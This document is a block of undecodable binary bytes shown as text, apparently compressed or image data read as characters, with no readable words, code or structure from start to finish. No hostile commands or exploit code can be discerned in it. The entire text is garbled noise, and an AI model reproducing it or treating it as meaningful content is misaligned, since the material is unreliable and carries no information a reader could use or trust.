|B���n��;V��������Y߃��qH,l@J�Si
�ȼ�u�}��V�x�;�kن�ۘgrx�� 3`�G�!B�(AR�:0�ԋ�v��+/�Ĺ1;I._�eH��I �I��h����B��N9��ka9��J�����VET[5^��a=�*X���+{��/5גŢ<w�,�v��A�}}&&���j�U	�'�\�f�M:^3I��K�4��b�_�1t� �ᗰH�f��m %�]q�M�N>ZL=�9�E@�*���<C�Q�Ҏ�2��|��ˆ���ݬ]����Nl�=�ؚ:���P���i�v\���b�Q�9��ŏ��a����Nk���xU���X�u�}CدQ��֗7,}T����|T��S�r�(
��a�T�%ȂƉo�e�^����O���ҍ� Z���W3z�eN�y7�&�7�{�yu�UZ旴�ٔ=�1V��f�lGY�#�>5Js"PR��T��,�y"m��!Xn��f��ұP��op�uۯ�m��%`�g�!B�0�.A+@� "Rg�Ƶ�t�,��UH��I �I��h����B��'Z�C~�%��?��ÇCCD"���*� ;�0�N�y7�&��$�-�BA��3Y
S3�lq��z#�c�W�瘅�U/l�ҫʧ��|0R��+w�Y��I���k� I��\�_�!� 1V�.��D@w,�uWlc��[��{��[���NH,���].!	�z��p����By	'��n�L���ww{A�ޖ��
�i�Z��M۝\�n�M:^3I ?Zޅ���g�&����T��i͗C���l9�q	� Y8�3�!B8Ab��/�<ˆ��隝lY�UQ�(e�-�?�{'$J@�.��h�NH�CHx�j�|~2���|���l�X̣5�&v�g�������h��׌C���w!?v�l���T%�o �tk;��4>�܉�<�d}��M]>��Nݸ`f�7	ܻf�� ���QP���od�i�y��J��r�lE�شz7]���%����� % r�KH�^'$�!$�j�N��O#ur""(.	s_�:R7H��=�a���m��qH���.�Ŏ��Q��F�Z�!�"��EAk�e�/�����Y��>�v�]�uN���D���g	p*�چ� B�h5$�� �ds�\�Ψ��Wla��[��p��I �z!	�!	� ����Y�u>$�������nlu8<LgWW� �U$��Yr�{�|��WApH�-�'@��Цf����Ȼ�BZ��&����������Wm����L�5A����{�I� �|�"�WH���%"��p�;ٰf�c'$��$�_�$@H�J�^g!���B>u�c�x��12ҺK(� �ƒk6��Ͷ����%���]�N��k�tM�[��,�7D�f�SY�� �z�M�7iy)����Owk��֖+�=)	p*�i�vC��EQ�UU˟ұ���!���jZ���m�*n��
��wI �z!	�!	� ����Y�u>$��?���O%���X__k��AhE���]��V|��#�d� ~���锇��҆D]`kGS��k�6�h�<4P�>�C�)�� JT�I�6/	���G5��P��S��W��c��D�M^��t������ߥ�f�-nc#5M��uMӊ{|�E��p��Z(���Nw<��Wn����<u��\�R��an�М�^�l��w=�Ԡ�"����<��=�:ι�%<l��K��}нh����4�籐뼻�Q��৶��<�L�߼���z!,[F<�"�N{��#tI_�t��CO[���w�����˽��:�*-��uB�?�\�X��8�1�bH)��}�J�ֈqFuဤ�H�=����\�-�g�!�����,K�ڶ-s�D�s��ۓ-[�mh�K� B���EUE-�U*Q	�#�#���5pi��9tM�4&�ϗG���t�S�MA傒���f�I_�|�B�B����֋��h?��n���#�btx���Or��n�!	�W/$�"$B�U��:�·$@��S{�0���6�9{�B���3��&�a,
� n�C���� s�9�����e���%HQ%]����6c+w��3��	EC~��a��(�7&��e�3�H��P�O��3�P
�#����Z��b��@�x�6�;�ɐM&�f�dә��L�B�@.�%��Q�����r9�B�|.K>����r���\JPA,�A<'��ǉ�b��ttv���MgW]�t�����EgW7]���9��P52�$��˟B>_&B�J�H��D"�غ��Fxb��$S�/���� ~� !	�*y{��\�C�Y�߼��-�P����΢MO;n�4�I !�x��|Gz�8$ZLHг�ʂRҸ�ց��j�z�'�A�e��:e�ޖ�V�VGZ[w��ʨE�
ώEB\�
pʇ�9��(D"��(D��Vz�#��I����L���$�d�t2A*�$�J�N%I'�d2i��4�L�L��kTK�W~>HY�'퐡��QUz����룧�������~����@twCwwM. ��A:]E�ϓ����B�R���#5�%}]�x�N;͑�gFn�$�_�����I�V���,�:� ��秒��y�Ͱ|9�t���6i���a+B���R|��#�d� �#�L�B�j�B���;�Widf+�!�M� ��icV��`*�q��B�F��A}4b��tt���fI%g�9w���4�3��NO1;3Mbf�db�T"�V��O��0��T3�IAӘ��`zr�|�:/EU�``h���!��004ĒѥttvGTM�+�@6�V��-���.�RG�Dغ~+���SO35��I �z!	�!	� ����Y�u>$����}]���ˉQ�0���Y��$�`�u[���{X��>�	��*I���V�{=��0Y�_��o쬖ք�U���j=�:n�[�^}Zuۘf�T��e�Np$�4O�8��� �ROb��v�]z\6|1�YS;�ܰHB��HD%��g)������SI�/�g���ǘ��,��|lq���>h�y@5��f&j�׋�񣫧�%#��,ehd����FG��L���dR ��l�B� ,�pr�*]X����z�t����vsQ�ORP���r��9>}�B]�ǲ�[���e�t���/ o��k�:橭���h�q����d'xxoz��m��G��=��\���Ў��j�u�N�c� ;>�ZDD���H��گg$ks��v��F@�L<�4��V�鼣}](�ً3�u������gu������,��O�����BM�+�X�o<.(�јfۋ!�X��p�9�*�7j CJ��N�:i����u��m��[�ݱ
�֌{|��ޑ�"|�X���8�;��vѻ��gO3q��cF�?>v�t2i��Ƙ�a��+t$��.�̥?R�$��QN;Z<b���Z����,]����/]F�L���$)��"�Y��|{�Ŏ�E�EX�j�e��<��Q�Ƨ�b�H �z�H �G�#Z%o����|8��|��$g� +n��-#�͒�f=z��� 
�و�����w:��L�%W��k�0��i5��H��Q��L1��T�׺��i=?݂0F��&o\Y�<�W4O�y7�a�dg�7��$�ʹ�ƥ\�je�o]��� �(}���uZ�_Lڍ 0~�X��wv�x�,������\8s��gNq���r�o�a!臍�'ݼ^��mF���-W>��?<��1�|9KW�b٪�,Y��q��l����c�D����b�]�{=6oG TCU�
�B�p��E�<F>_0���^�hcߞ��5h��*�r�˛7�`��9�{ɓ���h����B���rhG�z�Ў�h��W���k�Z5��d�l�9��8R�� ���c���>7Z�Xy�5�(\��iW:~���U̳�{�yu�U�����F���w���r�Һ�aT@�Nm�鋨�&h�M�W�k�dN ��g�����*��Tpv�1W;����o3���֖}w|j	�?~�F�'�(
�h�H)����vR�;��Ǐq��	N�8Fbz���\�$�c��a�g�$롵�EY��L,]��ή�Zù$ƴ�L��	 �c&�0��h������G9?f��&� �!	�C'$����� �� ^����Z5̶������	�V ��$�Ծ\���n4�������%���N;����B�l��=�F��F��F������pV��Nm6fi�!M����5䁉|#Pk��g+7GM������@H�[���GPK ���I��(D#Q"��������.�?ˉ�s��aN;J.۸�Y�A��O���%���{���,_���װb�:�zzjes9���t=�!��7., ��C�b�|� T���&�w�hy4@H��I �I��h����B��!	�G~�m׳�֫ �%���ɮ �" � T�F����?�k�a�jG�Ϳ�rS�$�^`������+I���6�T�X�?�5:n�o�q����5ϯ=���^�cj�Q�!��	�M{��j;vG�I��t� [��� � 7Q57 p$ *=�qc;�#�/��?|���p��~f]���$@��k���kcP����j-���%,_��kײb�:�{zkR��B&c,*X�T:�r) `8�V�(h<��Q�]��4a��!	`�� >tB Hy�:!	�!	�U�yy%���ï�c� ����x���� �(��j���g9��G��? 6�ǖ�z��в~��3��+I��'���Y�0'�Dmz�N�j�U}�����(��U�l��ڌ�c����[�*I�2��cj	�a`�F̄ BQ#�:;�����F���<��#�����!	�S�S�n͚ �:�fA�����o`պ,_��q���iH%+�����@��e@�*g.L�謹���� ~� !	�*y{��\�C��|φel��2�Ǐ�J&k���  dq$ j�����CH�z�d���Z��M�}���ӏc�ާ��}1�h5,꽔h�9��4STb��@��t�r�=P�cJ TI��#nG�����՝�G�d������� @ٺ��X��L��ߞ��TU����Jw7��Ag'Z���C8��^���$��UX��7��I ���	`�]^Ue�ʕ�Z��U62�|y퐩LƘ.�J�e�4�-/U����D���������� ~� !	�*y{��\�C��������-����'�WwB��  �XP��:9Ι�x i�۝w�eX����>}�<��t�?~���I'=�i
!	P�P�K�D���V���_6]�&�b��J��� �Z�"Z_Bv�,����������&#,�]�$�C[��quY�� �	��J�Ɩ}������ʙ��y��{9��d3���=:4w�!	�	�%�`�HT�����6�f�fVo�@��j�H)af	d�n�K�  c���h ���SG)T���G�I ͐�� A���	I wI �Z��+�(;���ė������+�v P$�����Lr�����,޹&�Q��g�d�k��N1�J#Q�z�SD�Osp�u�I��#Жh�	
ӳ�B��r��ެ��3e����jc{�i�E`�xc�n�;on�d	s��C��i}����%L���}w���|�i��B"���.�냾^r�O<� �?p/ϟsm.$Z�g���Zf�I��j]�V�6�(��+Y�y3�7ndx�Z��Ycw�T�|!߸%ХF �~�j���<��.�O���I�$��fH��	I� ���$�;�$�W���{��b�^n$TOh' P5 s~�3߻-c=-��W���?s��1;>	�Jn<��?Dn|��Y�v�BH�t��$�l��[4&��׿F�q}ehm�o��M���ΌI�YW|��~����1Y��r`�K�x��}w��,[M ���S�F���v��^��/��=w�����wmΕ��.F�5`^lW��=�kG4��]�Z���c��ͬۺ��k֠�jE6�*O�g�p� `�TqJ��D8~�<�G3��� -�� !	� ����Y�u>$�ȯy����r�dȟ<i�
�n �1@%Bv"���ދ�2kC��G��"X����lLM3s�,B�"��2��A���i�8	 ����l
4͸��,�7���~٭�/jYU|o��^;O��v�k��0鋷2dy����#6B����XY�f�����f��No/�O�⾟��CO>�4[�ҭ9�s�� 壮��<콴����$�Yt���@,g����ݲ��7�Wt2���T�|6���u. �)�bj�T&��'15�p�B�B3$|�$@��~uB�B���y%e�￞�p_eW M��j � ����Is�����I�:�j(�~���lZ�3'N!"Pr㳞G�$@�����,�l�������������%�*�����Ą��]��Q����ק1sb#$�йu��y���������{v�8zp��]����c];����EGG�X�x,F<n����t��Ƃ���H��]UU"�H9UQ�DTӛ![��m>��Y�P(��: )
�n���_)!��!���|�|�@>�#�˓������rYr�|1�6� ��� u���?&M$���b�Z�o�ƺ�����d��]R�Y4]kXDp� ��JqˢhT�������S��)�$@���$@H�$@���ur�I ��=�V����0^�'N��M�cm# �߅bL(�s���=�&MHw�j�q6�W�X>�$3'NG�H`��CLzX $����m��)�����_oA��i�Ȯ7��mV]������C��@�h�����U�v̓s{X_���4)$�Hm�wGwMz}���v�,萡�Tws����EOO=���tu���CwW���tvt���U	�%�w���eU��J�6L`�o�9DB��P��
�/^�>�n��/I��A
d2Y2��L�l�{&�!�6�f2���ڽ&�09^H���2`�V�z��6k,"�LV�	�X<��y86	 0N�j����{?L"�v��I�$��fH��	I� ���$�;�$�W-��^u#K���Y��O��U�෕ 0�B���A�i�����\�r�Ѐh����Ã0;�̉��E"@!?���O!{a��$l�4�K����3h3��le�tMp^��m��N��Jِ�x��I�m7%���0���8�:�v���E��qȤ�ذ�ɓ�� ���}w��&̈́ �]�/]f�9՝DktUE������>�{���5������Ս��ƝUbܤ�t�˩�^�)�7�xV7b�q���&��Q�O\�b��o��kQ�+�~�Ȉ���l&C2�$�J�H&H&���T�d2I:�B�[Ф*Z7�U��z��\ۼ�/Ba��U��n�ݽ��t�22 ����! JPc��H���'9v쬳^�I ͐�� A���	I wI �Z��h��~-Ka�"�����z�	 �!�����'}f��<�`�o��HO'LO�<{M�ˣ@a��#L��$z�zB';Mc1� R����gѳ9���]���΅w���=V��"���ر��oȪnāe��"d�X�m��XXu5x��'޳u�_s܄ x&��.3���N¿n$a�������gh`���^DU`_��Ձ?�t�aq3y�� G}�H�T��E����^��BTz���B�KI2�`6�`fv���Yfff���&�H`<&��v�� n  �r�B�|�j6^���۷�n/�N�ɀ|.g�tX�@�w
�c3<��a�ټ�n�I ͐�� A���	I wI �Z���-e�o��h��8I*a�ў �m$�X�O�����H;�x��\5ʦ���#SS�Ο�PZxN����%�\�ţ�O\p:��� +�DO�Цf��_Q�#u���c�3�0��L�� �J�5?�{�F��E\�+��Cs��`m�&�ۺ��k�� #���х�� ��=�dp�%C�߾޾�k��o�r�^Փ_�M�M����F 8g��w j��	�1��5Mczv���)&'����drj�T2�h�	��h<D���NQV�_���w�v�f������42�.���@g.D�EAĢ��+�<���\�4�!	`�� >t�	錕�Y��x͔�HW����![��(���;�~����x�v�P��g�^�вy�.��K
��U�k��t�fu�B:[��-��������"��hż���e*��$��.u`�ˮg��|����d�ٹ# ��62��K�p�{�yꤓ�t�]��w�
%��IR.P( ���1- q�$�w?Q����i����DK&)L�@�Pi�Z�5�꽛�������n�s;D��l���iԁ��3�+8ذ�sɒ #���q�&@���8�/՝D���02<����ãtD�Tz�u�NmϽ^ߓ��1˃I�`~�.X/�SG
��(�3�,����s��8ccȤ3�y[����/�$@)1��j�F6，U�6�BJ��H���h��i?�B&  ��─(DT��8�S��7��$B�B3$|���!T#�V���J��8�v�Pc����GQԎB�F�4l%E�*�^M�@��(�A�3n�G����4�c~��>}���[�Zژk���y���R����ȼf4�3٢^��h�,R���9�\��QHe�|�Y�\Y(PHfA�j��V $�jy�����
�+�a|��ؘ�[n��j���(5��Ż�d򑧝,6�g�*6��(�LL���ת�Y*�
z���/'q��h���4	 5m6Aaf��妫�h�]xQ&<͍���;fr��p��^b�����ؽq���zNh$C�ڰ�sI� �}w�tu7  �X��.�Fo��K���D"/ft�K�G����R�/K�})��������!����Cζ���jB�4b@UʣP�@}fv���1.\���y���+�B]�f7Ec�-eL�]�߾�MW\��5�*ɅLNB2a�$PݘX�@�(Ɣ bQfi�{��ٔu>M"$,4/A@���Q#X�鈢vDQ�Q"]q�w<��#�%�G�G*�:b���+�`���g0ly����VH x���A�3O�k�g�@Ke�:z6��΢�sh�z&G!�A���2Y�L-���Πgrh�O*���!���!	�U˻|תa���k��ũS$gf,fn# @Q�|����jz��e�;^n�0>Njl�8 dy��(�O�1��G)�؊�i,`@4
3�h3���������4�lH	���׏
�?��=�:A���{�o�?��a2R�C��v.)࿷���}�7���T���nV.[β��Y:<��� ��!������0t���>$ �2rs�=`�V7J E1^`�(�\��.p��YN�>���lM��k���/��`�X�� /��M;/�oh�"�J�Ԕ�^@q+F��]0@)AQʻ�B��q�?g�W�I �F(�Ѯ����8��8����Ѯ8����w�+�;c��^���[=��BC�!-$ ����&�s���L��2���B*c�	��T�x,K�,�A�v�q�W)����>`��W��׃�S8z�L&c.�N �$�
J�������Gk��Xhՠo�ֿ��E`��ŋƔ�j�� h0��~����20$*�syc��D��Q��U�y,��rw}EǬ׿F��j�_�a��}�SE6X�(՞��#��6Y(��\2$��n�w�_5�Z {���9�.����KW�b�rV,]N_oOqȾn0������l�W��ay($ |��Yz�P�2) �H��D�3g�p��Ξ;G���|Q��CJM�U����:�j�w]Ά˷�W�����le���}R-8 �2..H$���)�>����RH���� ����� �7��v��� ��a�����=�z�b� ��B�_�m& ̏��z�qP&
���4��$��t�w�|��ݍ%{[��� �"�򛯢g�r��&s�\���&�v  �2o?y|��?|Y0��`G�{�KP�(LN�#��^ȷ8@1v(L&�xף��\4�/$@Kg�f��4R�F�A9��u�΁�K�����f�����b�N1��p�Γ?1M��⮐�ױռz۾;bz+�����é��K��b�
V,]NoOOq�w�4|��)*�ݳf�,~ب��g�P\P���R5m@AΝ?����9y�$�t�!�ƶ�ٚ �NU����(�vlaˮ+X�nm�/ �/�	�ly���$ J���v��(ق�޽��xq*$Zf%x@����:��w�� ��i|���|1؏vw���Y�Ν�@4$ ,����</q��OR��MQH�)̦R�HfS�g��gj�B�{�T��Bć�����7��8{���Te}�R�sA ���H�����o���y�nY�����X�dj�ԅ�I  ��� �($�`���^�$��Ɣ��Y�l))��o�l�V��}ѠS��o��"��_�J�,����P��*�qWH��Xj�m�w�l���<(�ĺݳ@�?@,cՊU�Y���+W��U���//�g�ED (�R�1��GQ�z���?Pۈ*?�JCu���|����Zo���}�������a�H�za(P&�"!P�+�c9~�8Ǐ� �2zA��Z�nT�rL�=}l�y9�w_A��@E-Q�E ��P�E`! ��H���r��<�ݦJ~� �u�x�x�^#h�t�}o�q�������}fAV.�Wi�2~���Po
����r��G}�er�e�#Ϡ���f^`vQ�S-�{=<�d�l�n)�I�Eb`:A~:Q�>5K~6������A{H��붳���@?z�t:]��sG H0�AR�j��T��߻�f�C �lXņw���`f����u;�;E[(
2�1q�>f�<�����r����Iݽ�Ic����,z�MZ��_՟��@�M�`4�E]�i�],�p.f1�٣�E��ٕ�؇��͵���]A���s��nO�Z�A3�m����6��w�6,#K�Y�r5�V�b��R!���^5������3�	 Q��NUTUE-�&b0��O���)e�� ΍��줱�]� �f����V{L��5��)ףv ���([/2�j�\�p�"G���ѣd�9���M �@y���l�}.ێ-^k]7v��E�9,hv�� (	�
D��F��N�裇Hg��K�P�*��.���tt����.:�����B�6-$ �������# \���4��Yr�3�߉i�S	r��Q0a��_ �,�v<�7������S��z��  �(F�Q��8���^����k����_���d��s�����#Te�<-@UȍMs����re�i�3���Y(m�W87�ٍXX��e���&q�hH7�!j9��5�4�D�<V��L6i��{ۥ�Eb{ژ�:5���m��0��" �r��	�O;C���^Y��_Mg�c�����z�b}uX ��~4ED��6i�hyX4���� �J�N%�e3�Y��ٌ�=�͢i����j�s94�v.��ur��Xe/g�b��% �(���㨑�h�X,N$!��w�� ������DU#4��&�1�=�7�]�E2A�4
��1����ꢽꪽ&�z!A1� ��Sg8t�0�O�����t ���
 ���lݳ�%˗VdRɚ����G@�XՔ������Os����psXt$��x��wv(��`?>�M�@������?�PЁh�y
j�B�}~��A���<����?�	����Z��zx��4���H��>R��N$��,��j�`���ir�Sh�\˟ᑮ.��7�H���42��ZE  R�F2F����<@�䘝7�\9ʆw��ho7d��N�&�ɔ�ϮAy]�B��a�'ѳ��~ߑ���m<���6������d�hזe��*%�X©��*�1��߀���J:�v����[�J��q�[b�!	P�S�|�}w����0
��7>�?��5�ٰv�ã�MQ����/á�{ Fo��+�(�b�OGGyk��,����)�3�NO���!9;Cbv���)�ɔQN.�ΊR�[� ���$��AGg'�]�tv����EgW���t�����MOo�X�.#���A!_eP$�B�� �C ���� �22 �����9t��d�JYԨZen6��=>�|9[��i,�Q\8PJ7��NФh�&4���mr�5P.N	@U9v�����S�<Z�lF�^/��s���%�tu�1�M�@W�o|���-�g/��ABA�M��)�uH	 ��Y&]�>�����l& ��d�j�����'��f��"����N��Yr����5��M�-ˍO[N9���ۺ�-���t��D�<8���J AiJ�P#H	~���'�<j@l�����*�#��iN�$�Π���D�m��g�L޿����Y�A�����^�ZR��(L͠g2FSJ��&U:.����e֠G��[�;�鏆C�J��p�c�}�_ʨ�tt����X�I���眓�GrmLo:`�}w\0��! �BĖ���~�:֯]�@_��<��|r+W�' �@Q��(j,��wv��ө�c癞�`r�"S�LML059N��73RwѼ]�vV�]���H4FOO/�==��������������~�zz����!�1��Z>o�T�%p�^�
\�, 1�hH�O�����9})뮞�QSr��ef|��b��l+ۮ����啤D����T�|��:�v��Hi��(ӳIy����K�܃�9�hw���:���\�c|���\b����y�Vo��������&���:�����<��B�A������ir3�k�����I7�#	�f�^�2F\�2�d�&ɍM�^�`�+od�svC>O��qcj�|! JPTc���2~�SL>|�ΫD�;���Wе�hoȓ�H�&,�zA�n
��i��~��ً�v�����I݃�.��i��$Z�h�!���Xc�l=W�Um>Q׫�&��6�/�&#����:�ڍ:�h,�+b}~s��s���c�������m��0
Y  {���?Y�|峻:�C�K��W�/Iʚ?��@%���vt=�����U��u���?���x��ΓL4,�XW��%lgE�����SlRUU����������o`�ށA��	�|�cA�B�y4�j�'W�����j���l"����s���U	O$@㟪d��Z6ʶ�w�a��(
M3F$��ʰ��L �ʱ��EA�O���B~ю��U�~]� ���%=t����NB���B�}ZH ��3$ ��������'gɎM��0I�Hd/L��0Anb�ңQ��{��s�c���,��k��. �#PTf���/3:�JT�FX��/�o�C��Y�ӵ��s(NC����>��OPH�	 Z*�>�D��vY�J�e�E���KpZ��a䫬^�}ǦspN�hd�O{��v�*4����������q��ϣ����?o�w�-�# ��ٿF�����t���$ �(���_
�;:���,�������=y���O1v�lC���Bwu��]�6V�Z]�@;�.�X,N���C����s����A�ȁ\Κ�
fTF��mU!�/p��!��w��N��V��1k�X��j�b�w^ƶ�w3�t��03SS��L����	�s��&�| %eU-���r����w,�)A<�c�t��н����#�_b���u���	�l�B�}ZPe6��\ ���7��S���O����N
��7��k�!_�������zx��4���Hwu}ܤ��xz���˂F��$��d�&�SFo܎"$�<Ejr��U̳� $�0F�N^��@7�`y�+���|.�7�2l�����&��o!���TdAc�уL?v�����<�ۄ����,�lt�f{g���4w�]�LF�����g`c�8�Y��c��5��l�Q��nte2�v�?g���?z�ھ����˖ ��O݆���8ܥ^r� ���D��z�;:���,����䱧9y�('�afj�Ʊ
\��������4��l
�����Z�X��%KX�����382B��Py�H	�1��H�|��V(oshy*B Ta�C�4)y���{�)f�g��Fԫ���YN4�kV���ݬ�|j�8W<���	H&��r��BN�M�5E ���ƺ �(ӳ)y� �Tp���[���Gz���{i��}����^�^|�\A�!�>-�2�ro. ��h�|�)w~ԧ�|�[']����5��{�M�b=<�d����Z���>n�Md<=[<�(��h�$2�DO��S��wJ#��  Jq:@���,g��^
�����~�nV����\��Y�.��P��]T� T��l��{#}􌍥&`w+yR�Ӗ �y�S��u��y���J��Nݗ*�R�3iP�*���7�i^f�Ѿ���>5'��71�[���s�Ή~��|��;�Y�cK |�o{�q��-�yD �E�b��#n�==������<v��G�p���'�m���Bwu��]�6Tk]�p��v��݅VQDQ���082����FGe`�sb ��t��21P(�k�1��&PZ' 5��(H!8q�4�?���+��]Y�F�i��8ttw��]l�f7�}}��af�B.k�aR.��� �r��P�%�=�4���K� "���ѳ��t���=j�� �u���E�'��I	 �iA�9ؔ{s������O�{�>�29���gP���g3�]��TK�^>�&7s�鮮��tO��6�꼔�l=�B�S�z2��J 3���U�I {�5���r�?�%;6��B=W��Wo#��iL�<}�t:��7v��y+�1L^UB!}f��{#7�h�i��N�ԋ�t��ɠMϢ��-��^f��Â�Y�3U��]��n�� r�����0�i���F;n$�m���V+u����D?���K=���iY�� @�#��7��c���?�a��wu�B!�ɣG8z� '�f�b��)~ܓ����͓V{]ύp#��t ����Mm�C���dd���!�d�R������Ә��A�j�@6�VM
(m/�@Q8y��=�8��ՄR��F�i[N����m��q�U,]���<kL��t���ed���X`@U��─��������k6ؠc���G{�YQ������N�q��R�-�`4$ ܧU�`S����~�O?�����4�`�kZH 8h��|2Mn�|-�]]7�&2��-m���E�=�DO&���d�H�����- P�M�;"y������ؒ~ֿ��t./N;<}��l��.� F�Q�2)����L>�Z�����R�eAGK������j�vA�- �k��9���&��������F�7ĉ���Z���L�&��υ�g������.�?��5� PA4%RZ���ǘk,ajb�c�r��N;B!o�*5��']Wۛ'-�(κ��F��5�%L��������^���,[F����|�ɤA
d������M�R`�p��{�q.^,uW׬1�О�ɦiC�F�q�Ulع5j�p!��	cz@!�s���x��^�'Q5%`bj�G>D&��W�#=F�����e��}�C�͍��k<��8*	 �iA�9ؔ{s�������O�{�>�W0��}�T=5��L@���������ӪtL�Ẹ��}}ܤ��xz�x���;�H��� ˄@�$H&���T/ ��m����S������u/����Ɓ��&&��������/~Q%YZ`�Af;�r} ����
�	�D
�/�2c	���j:���_������m�s����:Ui(�@sѐQ�Y��S��qw�^}�m{�gm�w�/lu] ׃���`� EQ�Ec�����	����
N?j��39�o�q��I�����I*�;]��B��vûޅ�I�MX%�T5zb�8K�.ex�2F�/gd�
�����p
yc�@*�63CAJ�F�;�:u�G~�jj@U���	���*��(tvu���]l��J��{+"�av-�11j|_��35_Ip��$#�h$�
��G�.BO��}�,�gYJD������hZ�߂
FC�}ZPe6��\ ꭑ�7��S���O����N
��7��k�!_��@�3�J�O��1���B���q�n"����ц�:�Q�JLf��zr=�@�M �	���# J(� ��̾c���X9xw址ћ�f��o2���R�ϟ'�6��@y4B�� �B!�a��'I<n݃�v���lmz=�6|�.)��E�ti�+^��35�_�w�2P{��UlsU�q��0�3���T�|zC��Z�㜓�G��l�����v�:7�
r,lP٦/j������B>���|�	�:@.[YT�o��M�����I�Ž�φ�pk��}��kQ�g���d�3�|9�+W0�r#+V�3��hkr�ܹs�H5^�ǎ��чcf��ik����m.*���v���[]Q(� 3���̊����o.t,e:"�C�Ǒ�q耾D�ǅX5�h�n0�ׅ�o�,��� p�T��M��)��o��&�r��G}���uR�u�	_|_����1VR~Z��i8\�����tO��6|�y�2Nb�L� 	��,z�5Pޅ��^qq>��������Yo�Yu�_ź7��hq���3$ff(��0��PӦD@qZ�����a��I��\���n�z�-��0=���Aʪ��k��K�㡲��B�� ^��`�S�,���8f�:h� ��*G��O�h�1�sP��ǎ_��t�s����,Nn�w�G7�q���7�וL (B!+�==FO�d3i����'����m���-��麺��<i�MS�m�!"��nxػԬzȋ���?,�'a"������,]����W1�r9��0|0V�=u
:b ?}��y�d2e�o��b���N��`h��n����v��$W��HP���_B����ƛY��S��v�@��ߘj�d��4�F�zP��S�e� �ӂ*s�)w?e^��q`�]���O��){y�|h����	�������j�k�� �����e�,�DO&�fg�g賳h���\�T���J��L�3�q/��'/#ݝ�y��۱�h�ON�'��5���@ч2P\� }v������t:yg��b%�4m6�63�,����(�"����&��.��kԩs�~���H �� ���a����n`Q�����5:�9�ytP��}ߝ�(� x#�� �RO���{��T�t*������9q�PeA�fz>躺��<i�MS�m�1"��nxػ�,-� ���Y)gUQZ���kV�l�*��YMw_�!p�٩ItU���#<�w�L֦܄EZ�abZG���R'��ɶ�����t��|)al�h�\�������[�_1��KA�`��U�+�A@~����ꀧ �&-$ ܧU�`S�~ʼ��[��.�	��=�Q��+�S�>��������s��=� ��;�!P��U�=�8�y�%����2!�'f��<�
2�q�G��>5f�m���3����7�D"P(��9C2��m;� �F{@(
��c@��)��G~�vT�3ln3��S��EK���fL�[쯦��������ꎙo8T3|�ֆ+��Vr6�E㹘�9�v. 윰�Տ�z��8�����dYlھ�Χe] C�����I !�D"��qcx_�b�2Y=�8O=�('��}�Ժ���Bk�����͓v�4e]�/�6� eQ�$@E�J�8Z%�3�ϲ�kX�z�ׯa`x	��O���'�d�SB�l4�A`�vh�FPz�I�h��/g�W1�t��<9	��虌��{�$����J�?�.���/,+wiA6�]7�^F~,��� p�T��M��)��o���U������4_������g�χ��N�`�;�+)?-H�4\��}���>n�Md<=[<��U�=��n7����V\[ �6�d�G�ك5�ұl��oxIe����&'����Py; �Ѧ@
��{���x��=Ia6����jZ*�6�DOg��n�B(9b��lӁo>��f�XLk���s]a'��Pi������n=[Hs��v�.o���sN~�>�"'��n��r�n��J~�w7� c^� ��tu�����5�����c�rx������'�dA�]Wۛ'��iʺ�_f͐ =�Z��ɢ�b_	�tQ�.�Ξn��[���kX�ۍL%y���9z�'�u<'�ʡJЦ]��d�֍l��
��[UY�0���Id:e�Щ�P�t�\5�Ѯ��  ?�F��� �&-$ ܧU�`S�~ʼ��[���Ut�{�>�W0��}������%��N�3�J�O��1/q鮮��tO��6|�y�2��Le��R�ɜ8C�����I�'�U��[eQY��g2��k@(�ˡ�;G2�Dת;�L|*�cZ� �X@JIb�1�}
-�v>�s��3���
[�I)��=���r������`�nT�I�iϹC�V>GU�Qf6�n?S�f$��,sug�MN��q���c܇����_9o������rog�1���������#���GH%�U���v��oj�����͓v�4%E�ש�[6�kռ'-.�s����2�?�����#D����1ff��y;�0���ZH)�����z�_6���Y{��>�%��S��R��%�*n�� �s�`�{	�	�l�B�}ZPe6���+_�5�ZTA��?��|C~��G�A>~:�[�}�X!�R~Z��i8\�����tO��6|�y�2�b�r|/��/�9~�ԑ���>A��)���!����kW��/&>2h�x��D�h 3[�@ٯ*"@(H]2����<�-�m��2��0�D�M������o�1�/J�6�,z�kl���/���M������|a@� l����t�Nǲx��_��G/8��<�=�wÎ}w��F���� ���{������L:�S{�G���S.��餛,�����b{�7MY��Ɖk�.+������FC[���i��_�JMF6m��W�Iގe�Ж0;��8ÛG޾��+�8JGG��������h��`٤������l��O�W�xkص��.w~ԧ�
�����<�|>4�tz���ix�XI5�EH Td|�y�2�b�r|/���򤏝&}����I:N��8 J4��[ob䦫�z�/ ϝ#�H����@٬@�2"@Ә�w����gs��&y��4��Y�l���W��%��z��9`��/,ҭ��[l�h�[���5��3�6��,:� \l�g��?z��8���q������tŦ�&  ���S����4����c�?�*�O������lW�u��Tws���b{�7MY���m�4��,0懅I��I��+�2i�ؿ�E]Y�P�.ad�2��.cx�r�VV������U�c��O�<��\7�^>~,��� p�T��M��)��o� ��T������4_������g�χ��N�`�;�+)?-F�4\��}���>n�Md<=[<��U�=��n'y�q|/�ϫ0=K�P�8xr9V���t.+�05Evb�l6k�H�E�[��n�`lc����<~���"�=Iazm6a�V�QN�:#�X������|�� ��Mzܭ�f�?�v���t�UK��Vt\�ύ�v�7��N�ϙ:'���v��E�b"�"5�6�eg� ���4z�{z�f2<��}�}�^�Νu�%,�Ju'1Ǻ6����P����lߖ��]�_^�����qQ�ޓ�G���!,��ɩ���zU^6�|������1�LH�F��s����ٶ��m�X�y)���E����B�"D��2"���]}9}W_n��N��yR�):� �����;Grf�B�`l�@Jc]� ���ML?v�ē�ѫ� =�C�M��Ҡ��v�h腯i�9�"�u�����:Vi?(7�����ܔH�Z��s\���j��FǓ�3nW<�N�������[��F��� P�X,���m��wv0yq��~v'�}�\�v�A3���~H4e; ��t=��M�44-�]�R*��*���K,*�U=(��P�k�ݱ���V0�c=��̝"D�!B�BQ�X��� F �l	݉��$/\@�z�[M(
"a�+�ߵ��'2��A��h�z&��e�*������@8n�j;��v�yw����#��� v����B��Wٸ�!WkռL ����O����C4���x�����.�a�G��79�b>���͓v�))��N~����_JW1=Z9"��E�Q� `~ �0�ei9�ݱ�Xo���SyZ'�Գ���i]H��s(g��������
���c��.siA�9ؔ��2�|1�viKؤ�ʯ*�SY�)w�~�&]����5��{��c%e��r�Ẹ��}}ܤ��xz�x���{�qȖ�{������#��CJ��Y
���')LL#sus���}!�
